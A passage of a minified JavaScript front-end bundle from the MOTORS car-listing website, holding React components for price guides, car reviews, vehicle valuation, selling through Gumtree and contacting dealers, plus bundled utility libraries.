text-c"},r.createElement(nn,{size:240,bg:"#f2f2f2",slices:(e=>{const{ABMaxP:t,ABMinP:n,MaxR:r,MinR:a}=e,o=r-a,l=Math.abs((n-a)/o),i=Math.max(Math.abs((t-a)/o)-l,.01),c=Math.abs(1-(l+i));return[{percent:l,color:Ge.M.neutral,mod:.95,hover:e=>w("all","mouseenter"===e.type)},{percent:i,color:Ge.M.primary,mod:1,hover:e=>w("avg","mouseenter"===e.type)},{percent:c,color:Ge.M.neutral,mod:.95,hover:e=>w("all","mouseenter"===e.type)}]})(S)},r.createElement("g",null,r.createElement("circle",{cx:"0",cy:"-.1",r:"0.25",fill:Ge.M.primary}),r.createElement(cn,{x:"-.15",y:"-.25",className:"color-white",width:.3,height:.3})),_&&r.createElement(r.Fragment,null,r.createElement("text",{x:"-1",y:".11",fill:Ge.M.contentSecondary,fontSize:".1",textAnchor:"left"},C),r.createElement("text",{x:"1",y:".11",fill:Ge.M.contentSecondary,fontSize:".1",textAnchor:"end",startOffset:"100%"},k))),r.createElement("p",{className:"title-3"},"£",(0,i.qC)(S.AvP)))),r.createElement("p",{className:"text-c small-text medium-margin"},"Average retail price on MOTORS ",n&&a&&r.createElement(ln,{additionalParams:un({MakeModels:[{Value:n,Models:[a]}]},o&&{PostCode:o}),className:"btn--txt small-text",id:"fairPriceSearchButton",text:"(".concat(S.Count," available)"),vehicleType:"car",qa:l}),". Prices may vary depending on specification, condition and extras."))},window.m.ReviewButton=function(e){let{btnClasses:t,make:n,makeUrl:a,model:o,modelUrl:l,qa:s,variants:u}=e;const[d,m]=(0,r.useState)(!1),[f,p]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{Ct.LV.get("/car-price-guide/available/".concat(a,"/").concat(l,"/"),{context:"check price guide availability"}).then(e=>{m(e.available),p(u||!1)}).catch(e=>{console.error("Failed to check price guide availability:",(0,c.u1)(e))})},[a,l,u]),d?r.createElement("a",{href:"/car-price-guide/".concat(a,"/").concat(l,"/"),className:t,"data-q":(0,i.r5)(s,"ReviewModelAvgPrice")},"Average price for ",n," ",o):f&&r.createElement("button",{className:t,"data-q":(0,i.r5)(s,"ReviewModelAvgPrice"),onClick:()=>{window.screen.width>=768?(0,it.Z)("#fp"):(0,it.Z)("#fp",10)},type:"button"},"Average price for ",n," ",o)},window.m.ReviewDataWheel=function(e){let{data:t}=e;return r.createElement("ul",{className:"content_inner col col--wrap"},t.map(e=>!!e.percent&&r.createElement("li",{key:"dw".concat(e.title)},r.createElement(dn,(0,pe.A)({size:"75"},e)),r.createElement("p",{className:"subtitle"},e.title))))},window.m.ReviewResults=pn,window.m.SearchReviews=function(e){let{makeModels:t,initialMake:n,initialModel:a,qa:o}=e;const[l,c]=(0,r.useState)(!1),[s,u]=(0,r.useState)(n||"*"),[d,m]=(0,r.useState)(a||"*"),[f,p]=(0,r.useState)("*"===n),v=e=>{const t="*"!==e.target.value;u(e.target.value),p(!t)};return r.createElement("section",{className:"sp","data-q":(0,i.r5)(o,"ReviewsSearch")},r.createElement("div",{className:"inline-input-bar sp__bar"},r.createElement("div",{className:"inline-input-container inputs-2 sp__controls"},r.createElement("div",{className:"input-field"},r.createElement("select",{name:"Make",value:s,onBlur:v,onChange:v,"data-q":(0,i.r5)(o,"ReviewsSearchMake"),"aria-label":"Select Make"},r.createElement("option",{value:"*"},"Make (any)"),t.map(e=>r.createElement("option",{key:e.Make,value:e.MakeUrlElement},e.Make)))),r.createElement("div",{className:"input-field"},r.createElement("select",{name:"Model",value:d,onBlur:e=>m(e.target.value),onChange:e=>m(e.target.value),"data-q":(0,i.r5)(o,"ReviewsSearchModel"),disabled:f,"aria-label":"Select Model"},r.createElement("option",{value:"*"},"Model (any)"),"*"!==s&&(0,i.Dr)(t,"MakeUrlElement",s).Models.map((e,t)=>r.createElement("option",{key:e.Model,value:e.ModelUrlElement},e.Model))))),r.createElement(Ke.A,{modifierClasses:"btn--expand sp__btn",onClick:()=>{if(c(!0),s===n&&d===a)return c(!1),(0,it.Z)("#sw"),null;let e="";"*"!==s&&(e+="/".concat(s,"/")),"*"!==d&&(e+="".concat(d,"/")),e+="reviews/",window.location.href=e},qa:(0,i.r5)(o,"ReviewsSearchSubmit"),text:"View review",isSpinning:l,disabled:l,type:"button"})))},window.m.SearchButton=ln,window.m.SVGChartArc=mn.V,window.m.ValueMyVehicle=function(e){let{recaptchaKey:t,mileage:n,page:a,postcode:o,vrm:l,qa:c}=e;const[s,u]=(0,r.useState)(0),[d,m]=(0,r.useState)(null),[f,p]=(0,r.useState)(null),v=()=>u(e=>Math.min(e+1,2));return r.createElement("div",{className:"bg-neutral-1 border-radius vyv-step-wrapper text-c container","data-q":(0,i.r5)(c,"VMVValuationWrapper")},r.createElement("div",{className:"vyv-steps",style:{transform:"translateX(-".concat(100*s,"%)")}},r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(Nn,{postcode:o,vrm:l,mileage:n,nextStep:v,qa:c,page:a,setVehicle:m,setOffer:p,recaptchaKey:t})),r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(An,{nextStep:v,prevStep:()=>u(e=>Math.max(e-1,0)),qa:c,vehicle:d})),r.createElement("div",{className:"vyv-step panel-padding","data-q":(0,i.r5)(c,"VMVStepContainer")},r.createElement(En,{setStep:u,qa:c,offer:f,vehicle:d}))))},window.m.WaysToSell=function(e){let{pageType:t,qa:n}=e;const[a,o]=(0,r.useState)(!1);return r.createElement("section",{className:"page-section"},r.createElement("div",{className:"container"},r.createElement("h3",null,(()=>{switch(t){case"sell":return"Step 2: Choose how you want to sell your car";case"partx":return"Other ways to sell your car";default:return"Two easy ways to sell your car"}})()),r.createElement("div",{className:"card grid page-section-grid text-decoration-none",onClick:()=>o(!0),onKeyDown:e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),o(!0))},role:"button",tabIndex:0,"data-loc":"page content","aria-label":"Sell your car for free on Gumtree"},r.createElement("div",{className:"col m-6 m-order-1 gumtree-splash"},r.createElement("div",{className:"show-to-m flex j-center height-100"},r.createElement(Pn,{className:"a-self-center",width:124,height:33})),r.createElement("div",{className:"hidden-below-m height-100"},r.createElement("div",{className:"grid medium-padding a-center height-100"},r.createElement("div",{className:"col m-8"},r.createElement("ul",{className:"bullets outside"},r.createElement("li",null,"Reach millions of potential buyers each month"),r.createElement("li",null,"Get a free HPI Check"),r.createElement("li",null,"Quick and simple to list"),r.createElement("li",null,"Lots of great advice about how to sell your car online"))),r.createElement("div",{className:"col m-4"},r.createElement(On.A,null))))),r.createElement("div",{className:"col m-6 m-order-0 grid"},r.createElement("div",{className:"col"},r.createElement("h3",null,"Sell your car for free on Gumtree"),r.createElement("p",null,"MOTORS has teamed up with Gumtree to help you sell your car privately."),r.createElement("p",null,"Gumtree is one of the largest private motors markets in the UK*, which comes with a lot of perks:"),r.createElement("div",{className:"show-to-m"},r.createElement("ul",{className:"bullets outside small-margin"},r.createElement("li",null,"Reach millions of potential buyers each month"),r.createElement("li",null,"Get a free HPI Check"),r.createElement("li",null,"Quick and simple to list"),r.createElement("li",null,"Lots of great advice about how to sell your car online"))),r.createElement("p",{className:"small-text"},"* In the used car listings market Gumtree has 48k active private used car listings as of September 2021. This makes Gumtree, one of the largest private motors marketplaces (source: autobiz, September 2021).")),r.createElement("div",{className:"col a-self-flex-end"},r.createElement("span",{className:"btn btn--txt btn--arrow"},"Create a free listing on Gumtree")))),"partx"!==t&&r.createElement("a",{className:"grid card text-decoration-none large-margin",href:"/sell-my-car/part-exchange/","data-qa":"sell-part-ex"},r.createElement("div",{className:"col grid"},r.createElement("div",{className:"col"},r.createElement("picture",null,r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/sell-hub/part-exchange-768.avif",type:"image/avif"}),r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/sell-hub/part-exchange-768.webp",type:"image/webp"}),r.createElement("source",{srcSet:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/sell-hub/part-exchange-768.jpg",type:"image/jpeg"}),r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/sell-hub/part-exchange-768.jpg",alt:"car driving",className:"max show-to-m"})),r.createElement("h3",null,"Part Exchange your car"),r.createElement("p",null,"With dealers across the country ready to help, you can use the value of your existing car against the car you want to buy. With multiple dealers to choose from and the option to collect your next car the same day, part exchange can be a great way to sell your car."),r.createElement("p",null,"Unsure what to expect with part exchange? Let us guide you through the process and help you connect with dealers who provide a part exchange service.")),r.createElement("div",{className:"col a-self-flex-end"},r.createElement("span",{className:"btn btn--txt btn--arrow"},"Find out more"))))),r.createElement(jt.A,{className:"medium-modal",description:"This modal allows you to go to Gumtree to create a private seller advert",open:a,onOpenChange:o,showTitle:!1,title:"Gumtree Redirect",addPadding:!0},r.createElement(Mn,{cancel:()=>o(!1),qa:n})))},window.m.fn=window.m.fn||{},window.m.fn.ScrollAwareNav=document.querySelector(".scroll-nav__container")?function(){const e=document.querySelectorAll("[data-navsection]"),t=document.querySelector("[data-navcontainer]"),n=document.querySelector("[data-nav]");document.querySelectorAll("[data-navlink]").forEach(e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-navlink");if(t){const e=document.querySelector('[data-navsection="'.concat(t,'"]'));e&&e.scrollIntoView({behavior:"smooth",block:"start"})}})}),new IntersectionObserver((e,t)=>{e.forEach(e=>{e.boundingClientRect.top>0?n.classList.remove("sticky"):n.classList.add("sticky")})},{root:null,threshold:0}).observe(t);const r=new IntersectionObserver((e,t)=>{e.forEach(e=>{const t=e.target.getAttribute("data-navsection"),n=document.querySelector("[data-navlink=".concat(t,"]"));e.isIntersecting?n.classList.add("active"):n.classList.remove("active")})},{root:null,rootMargin:"-100px 0px -100% 0px",threshold:0});e.forEach(e=>{r.observe(e)})}:null,window.m.fn.pagePost=Je.A},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(8168),a=n(4467),o=n(6540),l=n(7003),i=n(6615),c=n(7041),s=n(9325);function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:l.xp,EmailIcon:l.aZ,FormIcon:l.mb,LocationIcon:l.BT,SMSIcon:l.rw,VideoIcon:l.np};function f(e){let{callBack:t,className:n,file:a,formName:l="EmailDealer",iconColourClass:u,iconComponent:f,iconHoverColourClass:p,introText:v,noStoreProps:h,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:E,trackingLocation:S,trackingName:C="email dealer",type:k,videoCall:x,qa:_}=e;const[N,A]=(0,o.useState)(u||""),[O,P]=(0,o.useState)(!1),[M,R]=(0,o.useState)(null);const T=m[f];return o.createElement(o.Fragment,null,o.createElement("button",{type:"button",className:n,"data-q":(0,i.r5)(_,"".concat(k)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:o}=window.m.Store.getState(),i={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:S,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==h?void 0:h.dealerId)||(null==o||null===(e=o.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==h?void 0:h.vehicleId)||(null==o||null===(n=o.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(i),R(d(d(d({file:a,formName:l,introText:v,trackClose:!0,qa:_,trackingLocation:S,trackingName:C},o.formProps),h),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:x||!1})),P(!0)},onMouseOver:()=>A(p),onFocus:()=>A(p),onMouseOut:()=>A(u),onBlur:()=>A(u)},T&&o.createElement(T,{className:N}),o.createElement("span",null,w)),o.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:O,onOpenChange:P,title:E||"Contact dealer"},M&&o.createElement(s.A,(0,r.A)({},M,{close:()=>P(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",a="[object GeneratorFunction]",o=/^(?:0|[1-9]\d*)$/;var l,i,c=Object.prototype,s=c.hasOwnProperty,u=c.toString,d=c.propertyIsEnumerable,m=(l=Object.keys,i=Object,function(e){return l(i(e))}),f=Math.max,p=!d.call({valueOf:1},"valueOf");function v(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&E(e)}(e)&&s.call(e,"callee")&&(!d.call(e,"callee")||u.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],a=r.length,o=!!a;for(var l in e)!t&&!s.call(e,l)||o&&("length"==l||g(l,a))||r.push(l);return r}function h(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||o.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function E(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=S(e)?u.call(e):"";return t==r||t==a}(e)}function S(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var C,k=(C=function(e,t){if(p||y(t)||E(t))!function(e,t,n,r){n||(n={});for(var a=-1,o=t.length;++a<o;){var l=t[a],i=r?r(n[l],e[l],l,n,e):void 0;h(n,l,void 0===i?e[l]:i)}}(t,function(e){return E(e)?v(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&h(e,n,t[n])},function(e,t){return t=f(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,a=f(n.length-t,0),o=Array(a);++r<a;)o[r]=n[t+r];r=-1;for(var l=Array(t+1);++r<t;)l[r]=n[r];return l[t]=o,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(function(e,t){var n=-1,r=t.length,a=r>1?t[r-1]:void 0,o=r>2?t[2]:void 0;for(a=C.length>3&&"function"==typeof a?(r--,a):void 0,o&&function(e,t,n){if(!S(n))return!1;var r=typeof t;return!!("number"==r?E(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],o)&&(a=r<3?void 0:a,r=1),e=Object(e);++n<r;){var l=t[n];l&&C(e,l,n,a)}return e}));e.exports=k},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>a});var r=n(6540);const a=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>C,getTabIndex:()=>m,isFocusable:()=>_,isTabbable:()=>k,tabbable:()=>S});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],a=r.join(","),o="undefined"==typeof Element,l=o?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,i=!o&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var a=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===a||"true"===a||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(a));return t&&l.call(e,a)&&r.unshift(e),r=r.filter(n)},u=function e(t,n,r){for(var o=[],i=Array.from(t);i.length;){var s=i.shift();if(!c(s,!1))if("SLOT"===s.tagName){var u=s.assignedElements(),d=e(u.length?u:s.children,!0,r);r.flatten?o.push.apply(o,d):o.push({scopeParent:s,candidates:d})}else{l.call(s,a)&&r.filter(s)&&(n||!t.includes(s))&&o.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),f=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&f){var p=e(!0===m?s.children:m.children,!0,r);r.flatten?o.push.apply(o,p):o.push({scopeParent:s,candidates:p})}else i.unshift.apply(i,s.children)}}return o},d=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!d(e)?0:e.tabIndex},f=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},p=function(e){return"INPUT"===e.tagName},v=function(e){return function(e){return p(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||i(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var a=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!a||a===e}(e)},h=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var a=l.call(e,"details>summary:first-of-type")?e.parentElement:e;if(l.call(a,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return h(e)}else{if("function"==typeof r){for(var o=e;e;){var c=e.parentElement,s=i(e);if(c&&!c.shadowRoot&&!0===r(c))return h(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=o}if(function(e){var t,n,r,a,o=e&&i(e),l=null===(t=o)||void 0===t?void 0:t.host,c=!1;if(o&&o!==e)for(c=!!(null!==(n=l)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(l)||null!=e&&null!==(a=e.ownerDocument)&&void 0!==a&&a.contains(e));!c&&l;){var s,u,d;c=!(null===(u=l=null===(s=o=i(l))||void 0===s?void 0:s.host)||void 0===u||null===(d=u.ownerDocument)||void 0===d||!d.contains(l))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return p(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!l.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(v(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},E=function e(t){var n=[],r=[];return t.forEach(function(t,a){var o=!!t.scopeParent,l=o?t.scopeParent:t,i=function(e,t){var n=m(e);return n<0&&t&&!d(e)?0:n}(l,o),c=o?e(t.candidates):l;0===i?o?n.push.apply(n,c):n.push(l):r.push({documentOrder:a,tabIndex:i,item:t,isScope:o,content:c})}),r.sort(f).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},S=function(e,t){var n;return n=(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),E(n)},C=function(e,t){return(t=t||{}).getShadowRoot?u([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},k=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==l.call(e,a)&&b(t,e)},x=r.concat("iframe").join(","),_=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==l.call(e,x)&&y(t,e)}},9139:(e,t,n)=>{"use strict";n.d(t,{t:()=>a});var r=n(6349);const a=(e,t)=>{const n={};return Object.keys(t).forEach(a=>{var o;const l=t[a],i=null===(o=e[a])||void 0===o?void 0:o.toString(),c=null==i?void 0:i.trim();!l.required||c&&""!==c?("email"===l.validation&&c&&!r.u.email.value.test(c)&&(n[a]=r.u.email.message),"textName"!==l.validation||r.u.textName.value.test(c)||(n[a]=r.u.textName.message),"phone"===l.validation&&c&&!r.u.phone.value.test(c)&&(n[a]=r.u.phone.message),"text"===l.validation&&c&&!r.u.text.value.test(c)&&(n[a]=r.u.text.message),"password"===l.validation&&c&&!r.u.password.value.test(c)&&(n[a]=r.u.password.message),"postcode"===l.validation&&c&&!r.u.postcode.value.test(c)&&(n[a]=r.u.postcode.message),"mileage"===l.validation&&c&&!r.u.mileage.value.test(c)&&(n[a]=r.u.mileage.message),"vehicleReg"===l.validation&&c&&!r.u.reg.value.test(c)&&(n[a]=r.u.reg.message)):n[a]="This is a required field"}),n}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>x});var r=n(6540),a=n(8587),o=n(8168);function l(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i(e,t){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},i(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var u=r.createContext();var d={initialChunks:{}},m="PENDING",f="REJECTED";var p=function(e){return e};function v(e){var t=e.defaultResolveComponent,n=void 0===t?p:t,v=e.render,h=e.onLoad;function g(e,t){void 0===t&&(t={});var p=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):p.resolve?p.resolve(e):"static"}function b(e,r,a){var o=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(a,o,{preload:!0}),o}var w,E,S=function(e){var t=y(e),n=g[t];return n&&n.status!==f||((n=p.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:p.resolve(e),chunkName:p.chunkName(e),error:t?t.message:t}),n.status=f})),n},C=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||p.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(p.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(p.chunkName(n))),l(r)):(!1!==t.ssr&&(p.isReady&&p.isReady(n)||p.chunkName&&d.initialChunks[p.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,i(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,o.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var u=c.prototype;return u.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===f&&this.setCache(),this.state.loading&&this.loadAsync()},u.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},u.componentWillUnmount=function(){this.mounted=!1},u.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},u.getCacheKey=function(){return y(this.props)},u.getCache=function(){return g[this.getCacheKey()]},u.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},u.triggerOnLoad=function(){var e=this;h&&setTimeout(function(){h(e.state.result,e.props)})},u.loadSync=function(){if(this.state.loading)try{var e=b(p.requireSync(this.props),this.props,x);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:p.resolve(this.props),chunkName:p.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},u.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,x);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},u.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,a.A)(e,["__chunkExtractor","forwardedRef"]));return S(t)},u.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,l=(e.__chunkExtractor,(0,a.A)(e,["forwardedRef","fallback","__chunkExtractor"])),i=this.state,c=i.error,s=i.loading,u=i.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var d=r||t.fallback||null;return s?d:v({fallback:d,result:u,options:t,props:(0,o.A)({},l,{ref:n})})},c}(r.Component),k=(E=function(e){return r.createElement(u.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=C).displayName&&(E.displayName=w.displayName+"WithChunkExtractor"),E),x=r.forwardRef(function(e,t){return r.createElement(k,Object.assign({forwardedRef:t},e))});return x.displayName="Loadable",x.preload=function(e){x.load(e)},x.load=function(e){return S(e)},x}return{loadable:g,lazy:function(e,t){return g(e,(0,o.A)({},t,{suspense:!0}))}}}var h=v({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=h.loadable,y=h.lazy,b=v({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,E=b.lazy;var S=g;S.lib=w,y.lib=E;function C(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const k=S({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(C,null)});function x(e){return r.createElement(k,e)}},9703:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(6540);function a(){return r.createElement("section",null,r.createElement("p",{className:"contact-msg"},"This site is protected by reCAPTCHA and the Google"," ",r.createElement("a",{href:"https://policies.google.com/privacy",target:"_blank",rel:"noopener noreferrer",className:"contact-link"},"Privacy Policy")," ","and"," ",r.createElement("a",{href:"https://policies.google.com/terms",target:"_blank",rel:"noopener noreferrer",className:"contact-link"},"Terms of Service")," ","apply."))}},9868:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"gear-stick"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("path",{d:"M38.221 45.331c.345-.469.525-1.065.461-1.692a2.424 2.424 0 00-2.027-2.16c.52-.524.805-1.288.691-2.083a2.427 2.427 0 00-2.012-2.061c.333-.505.48-1.137.373-1.78-.222-1.3-1.432-2.174-2.7-1.987a4.18 4.18 0 00-.028-1.887c-.799-3.25-5.432-4.859-10.35-3.601-4.925 1.26-8.259 4.915-7.454 8.17.058.254.146.497.257.734a2.467 2.467 0 00-.931 2.38c.09.53.348.989.709 1.337a2.452 2.452 0 00.046 3.461 2.464 2.464 0 00-.623 2.512c-.07.235-.108.474-.108.73 0 1.34 1.079 2.44 2.395 2.44h20.043c1.313 0 2.392-1.097 2.392-2.44 0-.873-.456-1.635-1.135-2.073M21.17 27.58c.47-.178.957-.334 1.464-.462a13.54 13.54 0 012.122-.37l-4.19-14.55c2.32-1.535 